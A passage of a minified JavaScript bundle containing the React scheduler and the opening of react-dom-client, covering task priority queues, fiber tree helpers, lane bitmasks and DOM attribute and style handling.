MessageChannel,Nt=Wt.port2;Wt.port1.onmessage=Ge,Bt=function(){Nt.postMessage(null)}}else Bt=function(){Qe(Ge,0)};function Et(){ue||(ue=!0,Bt())}function de(te,I){Se=Qe(function(){te(p.unstable_now())},I)}p.unstable_IdlePriority=5,p.unstable_ImmediatePriority=1,p.unstable_LowPriority=4,p.unstable_NormalPriority=3,p.unstable_Profiling=null,p.unstable_UserBlockingPriority=2,p.unstable_cancelCallback=function(te){te.callback=null},p.unstable_continueExecution=function(){se||N||(se=!0,Et())},p.unstable_forceFrameRate=function(te){0>te||125<te?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):zt=0<te?Math.floor(1e3/te):5},p.unstable_getCurrentPriorityLevel=function(){return Q},p.unstable_getFirstCallbackNode=function(){return A(B)},p.unstable_next=function(te){switch(Q){case 1:case 2:case 3:var I=3;break;default:I=Q}var le=Q;Q=I;try{return te()}finally{Q=le}},p.unstable_pauseExecution=function(){},p.unstable_requestPaint=function(){},p.unstable_runWithPriority=function(te,I){switch(te){case 1:case 2:case 3:case 4:case 5:break;default:te=3}var le=Q;Q=te;try{return I()}finally{Q=le}},p.unstable_scheduleCallback=function(te,I,le){var me=p.unstable_now();switch(typeof le=="object"&&le!==null?(le=le.delay,le=typeof le=="number"&&0<le?me+le:me):le=me,te){case 1:var E=-1;break;case 2:E=250;break;case 5:E=1073741823;break;case 4:E=1e4;break;default:E=5e3}return E=le+E,te={id:he++,callback:I,priorityLevel:te,startTime:le,expirationTime:E,sortIndex:-1},le>me?(te.sortIndex=le,T(M,te),A(B)===null&&te===A(M)&&(Ae?(Ke(Se),Se=-1):Ae=!0,de(it,le-me))):(te.sortIndex=E,T(B,te),se||N||(se=!0,Et())),te},p.unstable_shouldYield=Ee,p.unstable_wrapCallback=function(te){var I=Q;return function(){var le=Q;Q=I;try{return te.apply(this,arguments)}finally{Q=le}}}}(Dg)),Dg}var Cg={},Nb;function mE(){return Nb||(Nb=1,function(p){var T={};/**
 * @license React
 * scheduler.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */T.NODE_ENV!=="production"&&function(){function A(){if(Ge){var I=p.unstable_now();Nt=I;var le=!0;try{e:{ue=!1,Se&&(Se=!1,Rl(Bt),Bt=-1),it=!0;var me=xe;try{t:{for(ae(I),qe=j(Ae);qe!==null&&!(qe.expirationTime>I&&M());){var E=qe.callback;if(typeof E=="function"){qe.callback=null,xe=qe.priorityLevel;var X=E(qe.expirationTime<=I);if(I=p.unstable_now(),typeof X=="function"){qe.callback=X,ae(I),le=!0;break t}qe===j(Ae)&&Z(Ae),ae(I)}else Z(Ae);qe=j(Ae)}if(qe!==null)le=!0;else{var fe=j(Qe);fe!==null&&ye(B,fe.startTime-I),le=!1}}break e}finally{qe=null,xe=me,it=!1}le=void 0}}finally{le?Et():Ge=!1}}}function b(I,le){var me=I.length;I.push(le);e:for(;0<me;){var E=me-1>>>1,X=I[E];if(0<k(X,le))I[E]=le,I[me]=X,me=E;else break e}}function j(I){return I.length===0?null:I[0]}function Z(I){if(I.length===0)return null;var le=I[0],me=I.pop();if(me!==le){I[0]=me;e:for(var E=0,X=I.length,fe=X>>>1;E<fe;){var oe=2*(E+1)-1,re=I[oe],Ne=oe+1,He=I[Ne];if(0>k(re,me))Ne<X&&0>k(He,re)?(I[E]=He,I[Ne]=me,E=Ne):(I[E]=re,I[oe]=me,E=oe);else if(Ne<X&&0>k(He,me))I[E]=He,I[Ne]=me,E=Ne;else break e}}return le}function k(I,le){var me=I.sortIndex-le.sortIndex;return me!==0?me:I.id-le.id}function ae(I){for(var le=j(Qe);le!==null;){if(le.callback===null)Z(Qe);else if(le.startTime<=I)Z(Qe),le.sortIndex=le.expirationTime,b(Ae,le);else break;le=j(Qe)}}function B(I){if(Se=!1,ae(I),!ue)if(j(Ae)!==null)ue=!0,he();else{var le=j(Qe);le!==null&&ye(B,le.startTime-I)}}function M(){return!(p.unstable_now()-Nt<Wt)}function he(){Ge||(Ge=!0,Et())}function ye(I,le){Bt=zt(function(){I(p.unstable_now())},le)}if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error()),p.unstable_now=void 0,typeof performance=="object"&&typeof performance.now=="function"){var Q=performance;p.unstable_now=function(){return Q.now()}}else{var N=Date,se=N.now();p.unstable_now=function(){return N.now()-se}}var Ae=[],Qe=[],Ke=1,qe=null,xe=3,it=!1,ue=!1,Se=!1,zt=typeof setTimeout=="function"?setTimeout:null,Rl=typeof clearTimeout=="function"?clearTimeout:null,Ee=typeof setImmediate<"u"?setImmediate:null,Ge=!1,Bt=-1,Wt=5,Nt=-1;if(typeof Ee=="function")var Et=function(){Ee(A)};else if(typeof MessageChannel<"u"){var de=new MessageChannel,te=de.port2;de.port1.onmessage=A,Et=function(){te.postMessage(null)}}else Et=function(){zt(A,0)};p.unstable_IdlePriority=5,p.unstable_ImmediatePriority=1,p.unstable_LowPriority=4,p.unstable_NormalPriority=3,p.unstable_Profiling=null,p.unstable_UserBlockingPriority=2,p.unstable_cancelCallback=function(I){I.callback=null},p.unstable_continueExecution=function(){ue||it||(ue=!0,he())},p.unstable_forceFrameRate=function(I){0>I||125<I?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):Wt=0<I?Math.floor(1e3/I):5},p.unstable_getCurrentPriorityLevel=function(){return xe},p.unstable_getFirstCallbackNode=function(){return j(Ae)},p.unstable_next=function(I){switch(xe){case 1:case 2:case 3:var le=3;break;default:le=xe}var me=xe;xe=le;try{return I()}finally{xe=me}},p.unstable_pauseExecution=function(){},p.unstable_requestPaint=function(){},p.unstable_runWithPriority=function(I,le){switch(I){case 1:case 2:case 3:case 4:case 5:break;default:I=3}var me=xe;xe=I;try{return le()}finally{xe=me}},p.unstable_scheduleCallback=function(I,le,me){var E=p.unstable_now();switch(typeof me=="object"&&me!==null?(me=me.delay,me=typeof me=="number"&&0<me?E+me:E):me=E,I){case 1:var X=-1;break;case 2:X=250;break;case 5:X=1073741823;break;case 4:X=1e4;break;default:X=5e3}return X=me+X,I={id:Ke++,callback:le,priorityLevel:I,startTime:me,expirationTime:X,sortIndex:-1},me>E?(I.sortIndex=me,b(Qe,I),j(Ae)===null&&I===j(Qe)&&(Se?(Rl(Bt),Bt=-1):Se=!0,ye(B,me-E))):(I.sortIndex=X,b(Ae,I),ue||it||(ue=!0,he())),I},p.unstable_shouldYield=M,p.unstable_wrapCallback=function(I){var le=xe;return function(){var me=xe;xe=le;try{return I.apply(this,arguments)}finally{xe=me}}},typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}()}(Cg)),Cg}var Hb;function jb(){if(Hb)return z0.exports;Hb=1;var p={};return p.NODE_ENV==="production"?z0.exports=hE():z0.exports=mE(),z0.exports}/**
 * @license React
 * react-dom-client.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var _b;function yE(){if(_b)return Fh;_b=1;var p=jb(),T=Ds(),A=Ag();function b(l){var a="https://react.dev/errors/"+l;if(1<arguments.length){a+="?args[]="+encodeURIComponent(arguments[1]);for(var u=2;u<arguments.length;u++)a+="&args[]="+encodeURIComponent(arguments[u])}return"Minified React error #"+l+"; visit "+a+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function j(l){return!(!l||l.nodeType!==1&&l.nodeType!==9&&l.nodeType!==11)}var Z=Symbol.for("react.element"),k=Symbol.for("react.transitional.element"),ae=Symbol.for("react.portal"),B=Symbol.for("react.fragment"),M=Symbol.for("react.strict_mode"),he=Symbol.for("react.profiler"),ye=Symbol.for("react.provider"),Q=Symbol.for("react.consumer"),N=Symbol.for("react.context"),se=Symbol.for("react.forward_ref"),Ae=Symbol.for("react.suspense"),Qe=Symbol.for("react.suspense_list"),Ke=Symbol.for("react.memo"),qe=Symbol.for("react.lazy"),xe=Symbol.for("react.offscreen"),it=Symbol.for("react.memo_cache_sentinel"),ue=Symbol.iterator;function Se(l){return l===null||typeof l!="object"?null:(l=ue&&l[ue]||l["@@iterator"],typeof l=="function"?l:null)}var zt=Symbol.for("react.client.reference");function Rl(l){if(l==null)return null;if(typeof l=="function")return l.$$typeof===zt?null:l.displayName||l.name||null;if(typeof l=="string")return l;switch(l){case B:return"Fragment";case ae:return"Portal";case he:return"Profiler";case M:return"StrictMode";case Ae:return"Suspense";case Qe:return"SuspenseList"}if(typeof l=="object")switch(l.$$typeof){case N:return(l.displayName||"Context")+".Provider";case Q:return(l._context.displayName||"Context")+".Consumer";case se:var a=l.render;return l=l.displayName,l||(l=a.displayName||a.name||"",l=l!==""?"ForwardRef("+l+")":"ForwardRef"),l;case Ke:return a=l.displayName||null,a!==null?a:Rl(l.type)||"Memo";case qe:a=l._payload,l=l._init;try{return Rl(l(a))}catch{}}return null}var Ee=T.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Ge=Object.assign,Bt,Wt;function Nt(l){if(Bt===void 0)try{throw Error()}catch(u){var a=u.stack.trim().match(/\n( *(at )?)/);Bt=a&&a[1]||"",Wt=-1<u.stack.indexOf(`
    at`)?" (<anonymous>)":-1<u.stack.indexOf("@")?"@unknown:0:0":""}return`
`+Bt+l+Wt}var Et=!1;function de(l,a){if(!l||Et)return"";Et=!0;var u=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{var c={DetermineComponentFrameRoot:function(){try{if(a){var ne=function(){throw Error()};if(Object.defineProperty(ne.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(ne,[])}catch(W){var L=W}Reflect.construct(l,[],ne)}else{try{ne.call()}catch(W){L=W}l.call(ne.prototype)}}else{try{throw Error()}catch(W){L=W}(ne=l())&&typeof ne.catch=="function"&&ne.catch(function(){})}}catch(W){if(W&&L&&typeof W.stack=="string")return[W.stack,L.stack]}return[null,null]}};c.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var f=Object.getOwnPropertyDescriptor(c.DetermineComponentFrameRoot,"name");f&&f.configurable&&Object.defineProperty(c.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var s=c.DetermineComponentFrameRoot(),m=s[0],v=s[1];if(m&&v){var R=m.split(`
`),w=v.split(`
`);for(f=c=0;c<R.length&&!R[c].includes("DetermineComponentFrameRoot");)c++;for(;f<w.length&&!w[f].includes("DetermineComponentFrameRoot");)f++;if(c===R.length||f===w.length)for(c=R.length-1,f=w.length-1;1<=c&&0<=f&&R[c]!==w[f];)f--;for(;1<=c&&0<=f;c--,f--)if(R[c]!==w[f]){if(c!==1||f!==1)do if(c--,f--,0>f||R[c]!==w[f]){var K=`
`+R[c].replace(" at new "," at ");return l.displayName&&K.includes("<anonymous>")&&(K=K.replace("<anonymous>",l.displayName)),K}while(1<=c&&0<=f);break}}}finally{Et=!1,Error.prepareStackTrace=u}return(u=l?l.displayName||l.name:"")?Nt(u):""}function te(l){switch(l.tag){case 26:case 27:case 5:return Nt(l.type);case 16:return Nt("Lazy");case 13:return Nt("Suspense");case 19:return Nt("SuspenseList");case 0:case 15:return l=de(l.type,!1),l;case 11:return l=de(l.type.render,!1),l;case 1:return l=de(l.type,!0),l;default:return""}}function I(l){try{var a="";do a+=te(l),l=l.return;while(l);return a}catch(u){return`
Error generating stack: `+u.message+`
`+u.stack}}function le(l){var a=l,u=l;if(l.alternate)for(;a.return;)a=a.return;else{l=a;do a=l,(a.flags&4098)!==0&&(u=a.return),l=a.return;while(l)}return a.tag===3?u:null}function me(l){if(l.tag===13){var a=l.memoizedState;if(a===null&&(l=l.alternate,l!==null&&(a=l.memoizedState)),a!==null)return a.dehydrated}return null}function E(l){if(le(l)!==l)throw Error(b(188))}function X(l){var a=l.alternate;if(!a){if(a=le(l),a===null)throw Error(b(188));return a!==l?null:l}for(var u=l,c=a;;){var f=u.return;if(f===null)break;var s=f.alternate;if(s===null){if(c=f.return,c!==null){u=c;continue}break}if(f.child===s.child){for(s=f.child;s;){if(s===u)return E(f),l;if(s===c)return E(f),a;s=s.sibling}throw Error(b(188))}if(u.return!==c.return)u=f,c=s;else{for(var m=!1,v=f.child;v;){if(v===u){m=!0,u=f,c=s;break}if(v===c){m=!0,c=f,u=s;break}v=v.sibling}if(!m){for(v=s.child;v;){if(v===u){m=!0,u=s,c=f;break}if(v===c){m=!0,c=s,u=f;break}v=v.sibling}if(!m)throw Error(b(189))}}if(u.alternate!==c)throw Error(b(190))}if(u.tag!==3)throw Error(b(188));return u.stateNode.current===u?l:a}function fe(l){var a=l.tag;if(a===5||a===26||a===27||a===6)return l;for(l=l.child;l!==null;){if(a=fe(l),a!==null)return a;l=l.sibling}return null}var oe=Array.isArray,re=A.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Ne={pending:!1,data:null,method:null,action:null},He=[],gt=-1;function ct(l){return{current:l}}function wt(l){0>gt||(l.current=He[gt],He[gt]=null,gt--)}function vt(l,a){gt++,He[gt]=l.current,l.current=a}var gl=ct(null),Vl=ct(null),Ie=ct(null),Cn=ct(null);function nn(l,a){switch(vt(Ie,a),vt(Vl,l),vt(gl,null),l=a.nodeType,l){case 9:case 11:a=(a=a.documentElement)&&(a=a.namespaceURI)?zy(a):0;break;default:if(l=l===8?a.parentNode:a,a=l.tagName,l=l.namespaceURI)l=zy(l),a=oh(l,a);else switch(a){case"svg":a=1;break;case"math":a=2;break;default:a=0}}wt(gl),vt(gl,a)}function xn(){wt(gl),wt(Vl),wt(Ie)}function Ea(l){l.memoizedState!==null&&vt(Cn,l);var a=gl.current,u=oh(a,l.type);a!==u&&(vt(Vl,l),vt(gl,u))}function dt(l){Vl.current===l&&(wt(gl),wt(Vl)),Cn.current===l&&(wt(Cn),ro._currentValue=Ne)}var Ci=Object.prototype.hasOwnProperty,ka=p.unstable_scheduleCallback,kn=p.unstable_cancelCallback,D=p.unstable_shouldYield,Te=p.unstable_requestPaint,ve=p.unstable_now,Xe=p.unstable_getCurrentPriorityLevel,$t=p.unstable_ImmediatePriority,Ot=p.unstable_UserBlockingPriority,Ze=p.unstable_NormalPriority,Ye=p.unstable_LowPriority,Ul=p.unstable_IdlePriority,Ml=p.log,an=p.unstable_setDisableYieldValue,pn=null,Yt=null;function Jn(l){if(Yt&&typeof Yt.onCommitFiberRoot=="function")try{Yt.onCommitFiberRoot(pn,l,void 0,(l.current.flags&128)===128)}catch{}}function rl(l){if(typeof Ml=="function"&&an(l),Yt&&typeof Yt.setStrictMode=="function")try{Yt.setStrictMode(pn,l)}catch{}}var Ql=Math.clz32?Math.clz32:Ao,qr=Math.log,Vr=Math.LN2;function Ao(l){return l>>>=0,l===0?32:31-(qr(l)/Vr|0)|0}var xi=128,Nu=4194304;function Ra(l){var a=l&42;if(a!==0)return a;switch(l&-l){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:return 64;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return l&4194176;case 4194304:case 8388608:case 16777216:case 33554432:return l&62914560;case 67108864:return 67108864;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 0;default:return l}}function Ui(l,a){var u=l.pendingLanes;if(u===0)return 0;var c=0,f=l.suspendedLanes,s=l.pingedLanes,m=l.warmLanes;l=l.finishedLanes!==0;var v=u&134217727;return v!==0?(u=v&~f,u!==0?c=Ra(u):(s&=v,s!==0?c=Ra(s):l||(m=v&~m,m!==0&&(c=Ra(m))))):(v=u&~f,v!==0?c=Ra(v):s!==0?c=Ra(s):l||(m=u&~m,m!==0&&(c=Ra(m)))),c===0?0:a!==0&&a!==c&&(a&f)===0&&(f=c&-c,m=a&-a,f>=m||f===32&&(m&4194176)!==0)?a:c}function Un(l,a){return(l.pendingLanes&~(l.suspendedLanes&~l.pingedLanes)&a)===0}function Ja(l,a){switch(l){case 1:case 2:case 4:case 8:return a+250;case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return a+5e3;case 4194304:case 8388608:case 16777216:case 33554432:return-1;case 67108864:case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Hu(){var l=xi;return xi<<=1,(xi&4194176)===0&&(xi=128),l}function Ka(){var l=Nu;return Nu<<=1,(Nu&62914560)===0&&(Nu=4194304),l}function tl(l){for(var a=[],u=0;31>u;u++)a.push(l);return a}function wn(l,a){l.pendingLanes|=a,a!==268435456&&(l.suspendedLanes=0,l.pingedLanes=0,l.warmLanes=0)}function ju(l,a,u,c,f,s){var m=l.pendingLanes;l.pendingLanes=u,l.suspendedLanes=0,l.pingedLanes=0,l.warmLanes=0,l.expiredLanes&=u,l.entangledLanes&=u,l.errorRecoveryDisabledLanes&=u,l.shellSuspendCounter=0;var v=l.entanglements,R=l.expirationTimes,w=l.hiddenUpdates;for(u=m&~u;0<u;){var K=31-Ql(u),ne=1<<K;v[K]=0,R[K]=-1;var L=w[K];if(L!==null)for(w[K]=null,K=0;K<L.length;K++){var W=L[K];W!==null&&(W.lane&=-536870913)}u&=~ne}c!==0&&Wa(l,c,0),s!==0&&f===0&&l.tag!==0&&(l.suspendedLanes|=s&~(m&~a))}function Wa(l,a,u){l.pendingLanes|=a,l.suspendedLanes&=~a;var c=31-Ql(a);l.entangledLanes|=a,l.entanglements[c]=l.entanglements[c]|1073741824|u&4194218}function _u(l,a){var u=l.entangledLanes|=a;for(l=l.entanglements;u;){var c=31-Ql(u),f=1<<c;f&a|l[c]&a&&(l[c]|=a),u&=~f}}function wi(l){return l&=-l,2<l?8<l?(l&134217727)!==0?32:268435456:8:2}function $a(){var l=re.p;return l!==0?l:(l=window.event,l===void 0?32:jy(l.type))}function Ni(l,a){var u=re.p;try{return re.p=l,a()}finally{re.p=u}}var Al=Math.random().toString(36).slice(2),y="__reactFiber$"+Al,C="__reactProps$"+Al,F="__reactContainer$"+Al,ce="__reactEvents$"+Al,Re="__reactListeners$"+Al,je="__reactHandles$"+Al,be="__reactResources$"+Al,ht="__reactMarker$"+Al;function rt(l){delete l[y],delete l[C],delete l[ce],delete l[Re],delete l[je]}function Dt(l){var a=l[y];if(a)return a;for(var u=l.parentNode;u;){if(a=u[F]||u[y]){if(u=a.alternate,a.child!==null||u!==null&&u.child!==null)for(l=vi(l);l!==null;){if(u=l[y])return u;l=vi(l)}return a}l=u,u=l.parentNode}return null}function ll(l){if(l=l[y]||l[F]){var a=l.tag;if(a===5||a===6||a===13||a===26||a===27||a===3)return l}return null}function Nn(l){var a=l.tag;if(a===5||a===26||a===27||a===6)return l.stateNode;throw Error(b(33))}function wl(l){var a=l[be];return a||(a=l[be]={hoistableStyles:new Map,hoistableScripts:new Map}),a}function _t(l){l[ht]=!0}var Kn=new Set,em={};function Hi(l,a){bc(l,a),bc(l+"Capture",a)}function bc(l,a){for(em[l]=a,l=0;l<a.length;l++)Kn.add(a[l])}var Ia=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Wn=RegExp("^[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),Sc={},ji={};function O0(l){return Ci.call(ji,l)?!0:Ci.call(Sc,l)?!1:Wn.test(l)?ji[l]=!0:(Sc[l]=!0,!1)}function _i(l,a,u){if(O0(a))if(u===null)l.removeAttribute(a);else{switch(typeof u){case"undefined":case"function":case"symbol":l.removeAttribute(a);return;case"boolean":var c=a.toLowerCase().slice(0,5);if(c!=="data-"&&c!=="aria-"){l.removeAttribute(a);return}}l.setAttribute(a,""+u)}}function Tc(l,a,u){if(u===null)l.removeAttribute(a);else{switch(typeof u){case"undefined":case"function":case"symbol":case"boolean":l.removeAttribute(a);return}l.setAttribute(a,""+u)}}function Ma(l,a,u,c){if(c===null)l.removeAttribute(u);else{switch(typeof c){case"undefined":case"function":case"symbol":case"boolean":l.removeAttribute(u);return}l.setAttributeNS(a,u,""+c)}}function un(l){switch(typeof l){case"bigint":case"boolean":case"number":case"string":case"undefined":return l;case"object":return l;default:return""}}function Ec(l){var a=l.type;return(l=l.nodeName)&&l.toLowerCase()==="input"&&(a==="checkbox"||a==="radio")}function tm(l){var a=Ec(l)?"checked":"value",u=Object.getOwnPropertyDescriptor(l.constructor.prototype,a),c=""+l[a];if(!l.hasOwnProperty(a)&&typeof u<"u"&&typeof u.get=="function"&&typeof u.set=="function"){var f=u.get,s=u.set;return Object.defineProperty(l,a,{configurable:!0,get:function(){return f.call(this)},set:function(m){c=""+m,s.call(this,m)}}),Object.defineProperty(l,a,{enumerable:u.enumerable}),{getValue:function(){return c},setValue:function(m){c=""+m},stopTracking:function(){l._valueTracker=null,delete l[a]}}}}function Ns(l){l._valueTracker||(l._valueTracker=tm(l))}function D0(l){if(!l)return!1;var a=l._valueTracker;if(!a)return!0;var u=a.getValue(),c="";return l&&(c=Ec(l)?l.checked?"true":"false":l.value),l=c,l!==u?(a.setValue(l),!0):!1}function Qr(l){if(l=l||(typeof document<"u"?document:void 0),typeof l>"u")return null;try{return l.activeElement||l.body}catch{return l.body}}var lm=/[\n"\\]/g;function Hn(l){return l.replace(lm,function(a){return"\\"+a.charCodeAt(0).toString(16)+" "})}function Hs(l,a,u,c,f,s,m,v){l.name="",m!=null&&typeof m!="function"&&typeof m!="symbol"&&typeof m!="boolean"?l.type=m:l.removeAttribute("type"),a!=null?m==="number"?(a===0&&l.value===""||l.value!=a)&&(l.value=""+un(a)):l.value!==""+un(a)&&(l.value=""+un(a)):m!=="submit"&&m!=="reset"||l.removeAttribute("value"),a!=null?js(l,m,un(a)):u!=null?js(l,m,un(u)):c!=null&&l.removeAttribute("value"),f==null&&s!=null&&(l.defaultChecked=!!s),f!=null&&(l.checked=f&&typeof f!="function"&&typeof f!="symbol"),v!=null&&typeof v!="function"&&typeof v!="symbol"&&typeof v!="boolean"?l.name=""+un(v):l.removeAttribute("name")}function nm(l,a,u,c,f,s,m,v){if(s!=null&&typeof s!="function"&&typeof s!="symbol"&&typeof s!="boolean"&&(l.type=s),a!=null||u!=null){if(!(s!=="submit"&&s!=="reset"||a!=null))return;u=u!=null?""+un(u):"",a=a!=null?""+un(a):u,v||a===l.value||(l.value=a),l.defaultValue=a}c=c??f,c=typeof c!="function"&&typeof c!="symbol"&&!!c,l.checked=v?l.checked:!!c,l.defaultChecked=!!c,m!=null&&typeof m!="function"&&typeof m!="symbol"&&typeof m!="boolean"&&(l.name=m)}function js(l,a,u){a==="number"&&Qr(l.ownerDocument)===l||l.defaultValue===""+u||(l.defaultValue=""+u)}function zo(l,a,u,c){if(l=l.options,a){a={};for(var f=0;f<u.length;f++)a["$"+u[f]]=!0;for(u=0;u<l.length;u++)f=a.hasOwnProperty("$"+l[u].value),l[u].selected!==f&&(l[u].selected=f),f&&c&&(l[u].defaultSelected=!0)}else{for(u=""+un(u),a=null,f=0;f<l.length;f++){if(l[f].value===u){l[f].selected=!0,c&&(l[f].defaultSelected=!0);return}a!==null||l[f].disabled||(a=l[f])}a!==null&&(a.selected=!0)}}function am(l,a,u){if(a!=null&&(a=""+un(a),a!==l.value&&(l.value=a),u==null)){l.defaultValue!==a&&(l.defaultValue=a);return}l.defaultValue=u!=null?""+un(u):""}function _s(l,a,u,c){if(a==null){if(c!=null){if(u!=null)throw Error(b(92));if(oe(c)){if(1<c.length)throw Error(b(93));c=c[0]}u=c}u==null&&(u=""),a=u}u=un(a),l.defaultValue=u,c=l.textContent,c===u&&c!==""&&c!==null&&(l.value=c)}function Bu(l,a){if(a){var u=l.firstChild;if(u&&u===l.lastChild&&u.nodeType===3){u.nodeValue=a;return}}l.textContent=a}var Xr=new Set("animationIterationCount aspectRatio borderImageOutset borderImageSlice borderImageWidth boxFlex boxFlexGroup boxOrdinalGroup columnCount columns flex flexGrow flexPositive flexShrink flexNegative flexOrder gridArea gridRow gridRowEnd gridRowSpan gridRowStart gridColumn gridColumnEnd gridColumnSpan gridColumnStart fontWeight lineClamp lineHeight opacity order orphans scale tabSize widows zIndex zoom fillOpacity floodOpacity stopOpacity strokeDasharray strokeDashoffset strokeMiterlimit strokeOpacity strokeWidth MozAnimationIterationCount MozBoxFlex MozBoxFlexGroup MozLineClamp msAnimationIterationCount msFlex msZoom msFlexGrow msFlexNegative msFlexOrder msFlexPositive msFlexShrink msGridColumn msGridColumnSpan msGridRow msGridRowSpan WebkitAnimationIterationCount WebkitBoxFlex WebKitBoxFlexGroup WebkitBoxOrdinalGroup WebkitColumnCount WebkitColumns WebkitFlex WebkitFlexGrow WebkitFlexPositive WebkitFlexShrink WebkitLineClamp".split(" "));function C0(l,a,u){var c=a.indexOf("--")===0;u==null||typeof u=="boolean"||u===""?c?l.setProperty(a,""):a==="float"?l.cssFloat="":l[a]="":c?l.setProperty(a,u):typeof u!="number"||u===0||Xr.has(a)?a==="float"?l.cssFloat=u:l[a]=(""+u).trim():l[a]=u+"px"}function um(l,a,u){if(a!=null&&typeof a!="object")throw Error(b(62));if(l=l.style,u!=null){for(var c in u)!u.hasOwnProperty(c)||a!=null&&a.hasOwnProperty(c)||(c.indexOf("--")===0?l.setProperty(c,""):c==="float"?l.cssFloat="":l[c]="");for(var f in a)c=a[f],a.hasOwnProperty(f)&&u[f]!==c&&C0(l,f,c)}else for(var s in a)a.hasOwnProperty(s)&&C0(l,s,a[s])}function Bs(l){if(l.indexOf("-")===-1)return!1;switch(l){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var kr=new Map([["acceptCharset","accept-charset"],["htmlFor","for"],["httpEquiv","http-equiv"],["crossOrigin","crossorigin"],["accentHeight","accent-height"],["alignmentBaseline","alignment-baseline"],["arabicForm","arabic-form"],["baselineShift","baseline-shift"],["capHeight","cap-height"],["clipPath","clip-path"],["clipRule","clip-rule"],["colorInterpolation","color-interpolation"],["colorInterpolationFilters","color-interpolation-filters"],["colorProfile","color-profile"],["colorRendering","color-rendering"],["dominantBaseline","dominant-baseline"],["enableBackground","enable-background"],["fillOpacity","fill-opacity"],["fillRule","fill-rule"],["floodColor","flood-color"],["floodOpacity","flood-opacity"],["fontFamily","font-family"],["fontSize","font-size"],["fontSizeAdjust","font-size-adjust"],["fontStretch","font-stretch"],["fontStyle","font-style"],["fontVariant","font-variant"],["fontWeight","font-weight"],["glyphName","glyph-name"],["glyphOrientationHorizontal","glyph-orientation-horizontal"],["glyphOrientationVertical","glyph-orientation-vertical"],["horizAdvX","horiz-adv-x"],["horizOriginX","horiz-origin-x"],["imageRendering","image-rendering"],["letterSpacing","letter-spacing"],["lightingColor","lighting-color"],["markerEnd","marker-end"],["markerMid","marker-mid"],["markerStart","marker-start"],["overlinePosition","overline-position"],["overlineThickness","overline-thickness"],["paintOrder","paint-order"],["panose-1","panose-1"],["pointerEvents","pointer-events"],["renderingIntent","rendering-intent"],["shapeRendering","shape-rendering"],["stopColor","stop-color"],["stopOpacity","stop-opacity"],["strikethroughPosition","strikethrough-position"],["strikethroughThickness","strikethrough-thickness"],["strokeDasharray","stroke-dasharray"],["strokeDashoffset","stroke-dashoffset"],["strokeLinecap","stroke-linecap"],["strokeLinejoin","stroke-linejoin"],["strokeMiterlimit","stroke-miterlimit"],["strokeOpacity","stroke-opacity"],["strokeWidth","stroke-width"],["textAnchor","text-anchor"],["textDecoration","text-decoration"],["textRendering","text-rendering"],["transformOrigin","transform-origin"],["underlinePosition","underline-position"],["underlineThickness","underline-thickness"],["unicodeBidi","unicode-bidi"],["unicodeRange","unicode-range"],["unitsPerEm","units-per-em"],["vAlphabetic","v-alphabetic"],["vHanging","v-hanging"],["vIdeographic","v-ideographic"],["vMathematical","v-mathematical"],["vectorEffect","vector-effect"],["vertAdvY","vert-adv-y"],["vertOriginX","vert-origin-x"],["vertOriginY","vert-origin-y"],["wordSpacing","word-spacing"],["writingMode","writing-mode"],["xmlnsXlink","xmlns:xlink"],["xHeight","x-height"]]),x0=/^[\u0000-\u001F ]*j[\r\n\t]*a[\r\n\t]*v[\r\n\t]*a[\r\n\t]*s[\r\n\t]*c[\r\n\t]*r[\r\n\t]*i[\r\n\t]*p[\r\n\t]*t[\r\n\t]*:/i;function Ys(l){return x0.test(""+l)?"javascript:throw new Error('React has blocked a javascript: URL as a security precaution.')":l}var im=null;function cm(l){return l=l.target||l.srcElement||window,l.correspondingUseElement&&(l=l.correspondingUseElement),l.nodeType===3?l.parentNode:l}var 